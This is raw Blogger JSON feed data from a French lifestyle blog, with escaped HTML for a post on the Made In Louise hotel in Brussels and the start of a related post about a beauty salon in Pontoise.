src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn2XZTCyxtmFqO5YUFi-t4GTy1eYxbMT-Cwt_9X34Aj-hIk0N7Ie3-hyrs7PT79QhvfoQNTcwk7d9xL3W8yXpoYMG_FP8WdHSZrAyc_q2r-6aY5ZAI3_BuRY6RO5M34c3fv0sJGP3xaluN\/s16000\/IMG_4809.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFN1qD3ymMFet1TU7IqQXzEL_JzuqSnFnL__mYFjqOsnaTzZ3qCPhcZ21z-bxDPgt4fxHgPLbn9-usRnWKn8fivjD5JMi0MTx9vjgfZcqjsvs9E-VD9saikUayaFE_l5sA7TguRJvyLwmB\/s4864\/IMG_4812.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFN1qD3ymMFet1TU7IqQXzEL_JzuqSnFnL__mYFjqOsnaTzZ3qCPhcZ21z-bxDPgt4fxHgPLbn9-usRnWKn8fivjD5JMi0MTx9vjgfZcqjsvs9E-VD9saikUayaFE_l5sA7TguRJvyLwmB\/s16000\/IMG_4812.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQNXL9x6NxXPhVBSFpj7vzJPen_lJOCmIUTIPSWQVQ4ukDfyK9TUx3oXR37-lIhDiS1NGwE2meq6adWBaHD_BOH61AshLI53DX3yT-483GbbRp52Ux3LM_ncvGLonoIKuCo0cKtumJPbT\/s4864\/IMG_4793.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Made In Louise Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQNXL9x6NxXPhVBSFpj7vzJPen_lJOCmIUTIPSWQVQ4ukDfyK9TUx3oXR37-lIhDiS1NGwE2meq6adWBaHD_BOH61AshLI53DX3yT-483GbbRp52Ux3LM_ncvGLonoIKuCo0cKtumJPbT\/s16000\/IMG_4793.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCGKjuZyzz9JXbmFGlZHN_C7BIRQ5laWfcXwAwztVhRrBusTsWTqSpGcrUPpclOA45abaKIIlvES88fHlN_JaxcG0WKdYY64MsksXYW-vhkdvkdDVVct9MKkyYCe5wNOcdc1Bd8xa4COUV\/s4864\/IMG_4745.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCGKjuZyzz9JXbmFGlZHN_C7BIRQ5laWfcXwAwztVhRrBusTsWTqSpGcrUPpclOA45abaKIIlvES88fHlN_JaxcG0WKdYY64MsksXYW-vhkdvkdDVVct9MKkyYCe5wNOcdc1Bd8xa4COUV\/s16000\/IMG_4745.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNx3DN9pZdcdhRkcQbyCb4zgja60xla9MeONUFJCfGPjaI081iok9yxi94WTwPho0D0v9vy65dEXF7TiF8-HxjrSR_MjOI4f-2ukMsdUNaBRNY_lhi_cBOz8AYQaEleSpUERtcn03vSa7l\/s4864\/IMG_4748.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNx3DN9pZdcdhRkcQbyCb4zgja60xla9MeONUFJCfGPjaI081iok9yxi94WTwPho0D0v9vy65dEXF7TiF8-HxjrSR_MjOI4f-2ukMsdUNaBRNY_lhi_cBOz8AYQaEleSpUERtcn03vSa7l\/s16000\/IMG_4748.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGaDBgolbaRsvVg8w2LDiSdh5rZGaEoOLlLUvgJXUIHB7-Ko5HsyIt0KYeaUWbPTmsrB46ut0tW5BsYjERJ7ZWOc5HYn5GJ60SnkHeWM_Jhf83fJKu78sXcV26n7klAGrgDcVdlz926hr\/s4864\/IMG_4752.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGaDBgolbaRsvVg8w2LDiSdh5rZGaEoOLlLUvgJXUIHB7-Ko5HsyIt0KYeaUWbPTmsrB46ut0tW5BsYjERJ7ZWOc5HYn5GJ60SnkHeWM_Jhf83fJKu78sXcV26n7klAGrgDcVdlz926hr\/s16000\/IMG_4752.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyj4Ofkv5hsn9mr9a5ngJDuOybQ5zK34HYQ5Tb7_UeoU8QVKJjssVyQx1TeCkpHk-vJtl1FTJP8vppgN819FBZwdjYMLYBo6uSq7X6q7BFwc2gskAYd8D29J5nshpDgW7BF-B_VfqH0gih\/s4864\/IMG_4753.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyj4Ofkv5hsn9mr9a5ngJDuOybQ5zK34HYQ5Tb7_UeoU8QVKJjssVyQx1TeCkpHk-vJtl1FTJP8vppgN819FBZwdjYMLYBo6uSq7X6q7BFwc2gskAYd8D29J5nshpDgW7BF-B_VfqH0gih\/s16000\/IMG_4753.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuzorFQjrd6zrPJOuMaeQFnL1FMV5RsmzMVdCaB3VoBjV2Y0u0P293B8dLSeMgvQ5705Uge_qjd8QMhjCpxB2h0HGqOdNw9Mz3w_uqzFKsn5gRQYZineOLyw0xhRWSbyPY3D-A3bxqsqe\/s4864\/IMG_4755.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuzorFQjrd6zrPJOuMaeQFnL1FMV5RsmzMVdCaB3VoBjV2Y0u0P293B8dLSeMgvQ5705Uge_qjd8QMhjCpxB2h0HGqOdNw9Mz3w_uqzFKsn5gRQYZineOLyw0xhRWSbyPY3D-A3bxqsqe\/s16000\/IMG_4755.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX2s75I1VNU0GZILCdumjYzTRukVa0B76Zh4_1XPT_wDCGGb9jl9Jjr7XDImpQYSM31rVzvWQePzcPNGi_M686HGIDv682mZWIXhPMthhwPihn-bQAOt5se3D4sI3wvVzbBXbfEWDJ4wzv\/s4864\/IMG_4774.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX2s75I1VNU0GZILCdumjYzTRukVa0B76Zh4_1XPT_wDCGGb9jl9Jjr7XDImpQYSM31rVzvWQePzcPNGi_M686HGIDv682mZWIXhPMthhwPihn-bQAOt5se3D4sI3wvVzbBXbfEWDJ4wzv\/s16000\/IMG_4774.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2NTfrMKtHLcvDv89zNRW9EIaOlQyRYpbOk8m0O6T0KLIuaCuu1U_Y_qLMt7xgmOY6sHxr2AlRNp8qKTI7qK6QHhWQbaTikS11j2lwqh25XSIovB-012aftBVJF-0DYx8YnTeCmc49KJ0\/s4864\/IMG_4781.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix2NTfrMKtHLcvDv89zNRW9EIaOlQyRYpbOk8m0O6T0KLIuaCuu1U_Y_qLMt7xgmOY6sHxr2AlRNp8qKTI7qK6QHhWQbaTikS11j2lwqh25XSIovB-012aftBVJF-0DYx8YnTeCmc49KJ0\/s16000\/IMG_4781.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAO2whMsZk6MP59GLBe5UjQSScsKs981eUEj_a09I4WH2CKjUdkm776FystWo0ADbv75KZIZHfSoZa-vfw4EnIXbNUwvn7KCpaTSmljtx59sbmfPd8kgNbbTVqbIGH9MCk7tr2uWBBel-p\/s4864\/IMG_4789.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAO2whMsZk6MP59GLBe5UjQSScsKs981eUEj_a09I4WH2CKjUdkm776FystWo0ADbv75KZIZHfSoZa-vfw4EnIXbNUwvn7KCpaTSmljtx59sbmfPd8kgNbbTVqbIGH9MCk7tr2uWBBel-p\/s16000\/IMG_4789.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMade in Louise\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERue Veydt 40\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E1050 Bruxelles - Belgique\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"tel:+32 2 537 40 33\"\u003E+32 2 537 40 33\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"mailto:info@madeinlouise.com\"\u003Einfo@madeinlouise.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ESe restaurer à proximité :\u003C\/b\u003E \u003Ca href=\"https:\/\/www.tero-restaurant.com\/\" target=\"_blank\"\u003ETERO Restaurant\u003C\/a\u003E, 1 Rue Saint-Bernard, Bruxelles (3 mn à pied de l'hôtel, petits plats à partager issus des produits de la ferme, budget 30\/35€ par personne).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EActivités testées et approuvées\u0026nbsp;\u003C\/b\u003E: Visiter la superbe\u0026nbsp;\u003Ca href=\"https:\/\/www.villaempain.com\/\" rel=\"nofollow\"\u003EVilla Empain de la fondation Boghossian\u003C\/a\u003E, découvrir le quartier des Ambassades avec l'Avenue Franklin Roosevelt puis se promener dans le bois de la Cambre.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6888437000899169384\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/made-in-louise-hotel-particulier.html#comment-form","title":"2 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6888437000899169384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6888437000899169384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/made-in-louise-hotel-particulier.html","title":"Made In Louise : Hôtel Particulier à Bruxelles"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JqjNFgdE0qNM1W9PSFJzJ4rohx-tCuA4ILKO8YA9uu8msglpXMt2HlzqRb6ZpueWZD3rPgykMWYONeIGwqO9YDZWklaPU89zWom0ZmLNrHHfoEQtt_uZNg3FTZr7CTcLua1RFL6DrUyU\/s72-c\/IMG_4815.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Rue Veydt 40, 1050 Bruxelles, Belgique"},"georss$point":{"$t":"50.8291092 4.3579492"},"georss$box":{"$t":"22.518875363821152 -30.7983008 79.139343036178843 39.5141992"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/feeds/posts/default/-/beaut%C3%A9?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21203
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169"},"updated":{"$t":"2025-10-12T20:31:42.915+02:00"},"category":[{"term":"mode"},{"term":"Paris"},{"term":"beauté"},{"term":"HOTELS"},{"term":"French Touch"},{"term":"Voyages"},{"term":"Événements"},{"term":"SORTIR A PARIS"},{"term":"BELGIQUE"},{"term":"Restaurant"},{"term":"blog hôtellerie"},{"term":"COSTA RICA"},{"term":"Luxe"},{"term":"BRUXELLES"},{"term":"Normandie"},{"term":"gourmand"},{"term":"hôtel"},{"term":"remise en forme"},{"term":"DJERBA"},{"term":"Hotel 5 étoiles"},{"term":"Visit Brussels"},{"term":"france"},{"term":"institut"},{"term":"Bourgogne"},{"term":"Gastronomie"},{"term":"Munich"},{"term":"Occitanie"},{"term":"Édimbourg"},{"term":"Blog"},{"term":"Christophe Adam"},{"term":"Danemark"},{"term":"Deauville"},{"term":"Groupe Barrière"},{"term":"Hotel Barsey by Warwick"},{"term":"Hôtel Barrière Le Normandy"},{"term":"Hôtel Belgique"},{"term":"Hôtel Bruxelles"},{"term":"Hôtel France"},{"term":"Lego"},{"term":"Legoland"},{"term":"Meaux"},{"term":"Musée de la Grande Guerre"},{"term":"Nouvelle-Aquitaine"},{"term":"Reconstitution"},{"term":"Warwick Hotels and Resorts"},{"term":"avocado toast"},{"term":"bien-être"},{"term":"blogueuse"},{"term":"divertissement"},{"term":"famille"},{"term":"hotel"},{"term":"lookbook"},{"term":"éco-responsable"},{"term":"2 étoiles Michelin"},{"term":"AOC Saint-Estèphe"},{"term":"ART DE VIVRE"},{"term":"Allemagne"},{"term":"Alsace"},{"term":"Ambassadrice Aéroville"},{"term":"Angleterre"},{"term":"Argenteuil"},{"term":"Batorama"},{"term":"Billund"},{"term":"Bourton-on-the-Water"},{"term":"Broadway Tower"},{"term":"Brunch"},{"term":"Caraïbes"},{"term":"Caudalie"},{"term":"Chocolat"},{"term":"Château Fort de Fleckenstein"},{"term":"Château Tour Saint Fort"},{"term":"Citroën 2 CV"},{"term":"Clarins"},{"term":"Claude Monet"},{"term":"Conseil des Vins du Médoc"},{"term":"Copenhague"},{"term":"Cotswolds"},{"term":"Courbevoie"},{"term":"Courchevel"},{"term":"Crazy Horse"},{"term":"David Gallienne"},{"term":"Domaine de Bellevue"},{"term":"El Camino"},{"term":"Emma bridgewater;"},{"term":"Fever"},{"term":"Fever Talks Festival"},{"term":"Four Seasons Hôtel George V Paris"},{"term":"Four à Chaux"},{"term":"GUANACASTE"},{"term":"Ghislain Alexander"},{"term":"Ginger Restaurant Paris"},{"term":"Giverny"},{"term":"Givry"},{"term":"Grande Guerre"},{"term":"Groupe Lavorel"},{"term":"Guntzbourg"},{"term":"Histoire"},{"term":"Héroïnes"},{"term":"Hôtel Hoxton Paris"},{"term":"Hôtel Lille"},{"term":"Hôtel Plaza Athénée"},{"term":"Ile-de-France"},{"term":"Kaviari"},{"term":"L'Éclair de Génie"},{"term":"La Belle Epoque"},{"term":"La Cagouille"},{"term":"La Musardière"},{"term":"Le Chabichou"},{"term":"Le Mans"},{"term":"Le Parc de l’Orangerie"},{"term":"Le Petit Pergolèse"},{"term":"Le chalet des îles"},{"term":"Legoland Billund"},{"term":"Legoland Deutschland"},{"term":"Legoland Deutschland Resort"},{"term":"Lelo"},{"term":"Lembach"},{"term":"Les jardins de Tivoli"},{"term":"Ligne Maginot"},{"term":"Lille"},{"term":"Louisette"},{"term":"MAMCS"},{"term":"MANUEL ANTONIO"},{"term":"MONT SAINT-MICHEL"},{"term":"Made In Louise"},{"term":"Made in France"},{"term":"Maison du Tourisme et du Vin de Pauillac"},{"term":"Meilleur Pâtissier"},{"term":"Merlin Entertainements"},{"term":"Médoc"},{"term":"Neufmoutiers en brie"},{"term":"Nicholas Tsiknakos"},{"term":"Okko Hotels"},{"term":"Oxford"},{"term":"Parc naturel"},{"term":"Paris Cheese \u0026 Wine Week"},{"term":"Pass Alsace"},{"term":"Première Guerre mondiale"},{"term":"Printemps des Châteaux du Médoc"},{"term":"Qbic Hotels"},{"term":"Renault"},{"term":"Restaurant Bruxelles"},{"term":"RevitaLash"},{"term":"Shakespeare"},{"term":"Stow-on-the-Wold"},{"term":"Strasbourg"},{"term":"Stratford-upon-Avon"},{"term":"Stéphane Buron"},{"term":"Suite Présidentielle"},{"term":"Taxis de la Marne"},{"term":"The Avenue"},{"term":"Tivoli"},{"term":"Tivoli Gardens"},{"term":"Toranj"},{"term":"Uvita"},{"term":"Val-d'Oise"},{"term":"Vignoble"},{"term":"Vin de Savoie"},{"term":"Visit Britain"},{"term":"VisitDenmark"},{"term":"Vosges du Nord"},{"term":"WW1"},{"term":"Week-end de reconstitution à Meaux"},{"term":"Wellwithlelo"},{"term":"Windrush"},{"term":"Yvelines"},{"term":"abq Paris"},{"term":"angers"},{"term":"appart'hôtel"},{"term":"aquarium de Paris"},{"term":"blog luxe"},{"term":"bois de boulogne"},{"term":"boutique hôtel"},{"term":"breaking bad"},{"term":"cadeau gourmand"},{"term":"cadeaux de Noël"},{"term":"chocolat artisanal"},{"term":"chocolat de Noël"},{"term":"chocolaterie"},{"term":"chocolatier artisanal"},{"term":"château de Versailles"},{"term":"château de l'épinay"},{"term":"circuit 2CV"},{"term":"consommation"},{"term":"consommer mieux"},{"term":"deskopolitan"},{"term":"deskopolitan house"},{"term":"exposition"},{"term":"futuroscope"},{"term":"hôtel Fauchon"},{"term":"idée cadeau Noël"},{"term":"intime"},{"term":"l'échappée basque"},{"term":"la Villa Savoye"},{"term":"le chant des oliviers"},{"term":"lifestyle"},{"term":"london"},{"term":"maison du Brie"},{"term":"montmartre"},{"term":"musée Bossuet"},{"term":"nature"},{"term":"otrium"},{"term":"parfums"},{"term":"parisienne"},{"term":"pays basque"},{"term":"permis de conduire"},{"term":"personnalisation de chocolat"},{"term":"pontoise"},{"term":"restaurant iranien"},{"term":"romantique"},{"term":"rue des boulets"},{"term":"season"},{"term":"seconde-main"},{"term":"sexualité"},{"term":"solidarité"},{"term":"sortie 78"},{"term":"tea-time"},{"term":"tour Eiffel"},{"term":"tradition chocolatière"},{"term":"unesco"},{"term":"vinted"},{"term":"voltaire"},{"term":"écologie"}],"title":{"type":"text","$t":"French Fashion Touch"},"subtitle":{"type":"html","$t":"Blog hôtellerie de luxe et élégance à la française depuis 2013."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/-\/beaut%C3%A9?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/search\/label\/beaut%C3%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/-\/beaut%C3%A9\/-\/beaut%C3%A9?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-2887058551689823427"},"published":{"$t":"2021-08-06T09:13:00.002+02:00"},"updated":{"$t":"2021-08-06T09:13:35.393+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bien-être"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pontoise"}],"title":{"type":"text","$t":"Patchoulynn, institut de beauté à Pontoise "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxx_rJSrVm23J2iOisWppy-j_tRHBnKj98dGS12Byi_4JWARzJXjjW5TpiwAdLOJv_xWfrYiTI8QfJPpQlkgWahJ2Kq6AL07Tr7pNEqoLISXENQWakMHFm4g3Puy_Y3DxFGuG2LzcxWse\/s1906\/patchoulynn-3581549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1906\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxx_rJSrVm23J2iOisWppy-j_tRHBnKj98dGS12Byi_4JWARzJXjjW5TpiwAdLOJv_xWfrYiTI8QfJPpQlkgWahJ2Kq6AL07Tr7pNEqoLISXENQWakMHFm4g3Puy_Y3DxFGuG2LzcxWse\/s16000\/patchoulynn-3581549.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003EEn octobre 2020 ouvrait l'institut de beauté Patchoulynn dans le centre ville de Pontoise face à\u0026nbsp;l'Église Notre-Dame. Avant ce salon flambant neuf se trouvait un fleuriste, autant dire qu'il a fallu de nombreux travaux et beaucoup de patience à Imène, responsable du salon, et son entourage pour obtenir ce magnifique institut à l’atmosphère élégante et familiale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EImène et Kelly sont des expertes de la beauté, elles sont accueillantes et professionnelles :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImène est formée et expérimentée dans l'épilation au laser. Après 8 ans de pratique, elle n'a cessé de se former afin de pouvoir apporter son expertise pour sublimer vos cils, vous faire profiter des meilleurs soins du visages notamment avec les soins à l'oxygène dont je raffole sans oublier qu'elle est prothésiste ongulaire, je suis pleinement satisfaite des pauses de vernis semi permanant que je réalise chaque mois dans chez Patchoulynn.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EKelly est une esthéticienne diplômée avec 13 ans d'expérience dans le domaine. Kelly est passionnée et est dotée d'un savoir faire exemplaire. À l'écoute, elle saura vous prodiguer les meilleurs soins et vous apportez les bons conseils. Ses mains de fée, vous satisferont dans toutes les prestations d'épilations, soins du visage, manucures et pédicures.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EDans ce salon de beauté au cœur du Val d'Oise, les marques sont sélectionnées par Imène, Kelly et Debi qui apporte son expertise dans le rajeunissement cutané en qualité de médecin ainsi que toutes les problématiques de la peau. Dans ce salon, il n'y a que des marques de qualité avec notamment Beautiful Brows, The Gel Bottle (végan), Sensé (bio et végan) et Magnetic.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPatchoulynn, une escapade beauté à découvrir sans plus attendre à Pontoise !\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_A2rWlFritQRzwkEMN7YL0L-h7G8KSQ0LyvzbL9tXi6U90BMDHBmGzppelmAUIuPjtjKgx_44TTUFt0zjFPR62UAmVfVelj8GOb2VLZ57EZiP-TAd1rr7qwbz-X-1Msa6r-4PMD90jQNv\/s1905\/patchoulynn-3581547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_A2rWlFritQRzwkEMN7YL0L-h7G8KSQ0LyvzbL9tXi6U90BMDHBmGzppelmAUIuPjtjKgx_44TTUFt0zjFPR62UAmVfVelj8GOb2VLZ57EZiP-TAd1rr7qwbz-X-1Msa6r-4PMD90jQNv\/s16000\/patchoulynn-3581547.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 